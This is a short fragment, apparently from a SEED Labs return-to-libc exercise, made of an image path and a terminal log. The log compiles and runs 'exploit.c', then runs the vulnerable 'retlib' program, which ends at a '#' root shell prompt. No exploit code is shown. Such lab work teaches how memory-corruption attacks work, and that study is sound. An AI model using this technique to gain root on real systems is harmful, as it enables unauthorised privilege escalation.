 [09/05/20]seed@VM:~/Desktop$ gcc -o exploit exploit.c
[09/05/20]seed@VM:~/Desktop$ ./exploit
[09/05/20]seed@VM:~/Desktop$ ./retlib
#